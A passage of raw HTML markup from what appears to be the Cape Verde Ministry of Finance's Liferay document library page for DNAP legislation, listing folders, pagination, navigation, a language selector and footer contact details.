				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2154201?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Diplomas Orgânicos" >
					Diplomas Orgânicos
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="2312676" data-title="Governação Digital" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="2312676" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="jrxp__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2312676?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Governação Digital" >
					Governação Digital
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="2744189" data-title="Agenda Estratégica para Modernização do Estado e Administração Pública" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="2744189" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="sovq__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2744189?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Agenda Estratégica para Modernização do Estado e Administração Pública" >
					Agenda Estratégica para Modernização do Estado e Administração Pública
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

		
			<li></li>
		
	</ul>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	








































	<div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPageIteratorBottom">
		
			<div class="dropdown pagination-items-per-page">
				<a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">20 Entradas
					<span  id="vyta__column2__0"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span>
				</a>

				<ul class="dropdown-menu dropdown-menu-top">

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=5" onClick="">5</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10" onClick="">10</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=20" onClick="">20</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=30" onClick="">30</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=50" onClick="">50</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=75" onClick="">75</a>
						</li>

					

				</ul>
			</div>
		

		<div class="pagination-results">
			Exibindo 1 - 10 de 10 resultados.
		</div>

		<ul class="pagination">
			<li class="disabled">
				<a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a>
			</li>

			
				

					

						<li class="active">
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry=1" onclick="">1</a>
						</li>

					

				
				

			<li class="disabled">
				<a href="javascript:;" onclick=""><span class="icon-caret-right"></span></a>
			</li>
		</ul>
	</div>










			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=ew4ESbKj" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=ew4ESbKj" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=ew4ESbKj" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DlrAU2lMo" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769086239197"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/dnapCV" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCngUVSbHFwa5Tjco2vpZkoQ" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 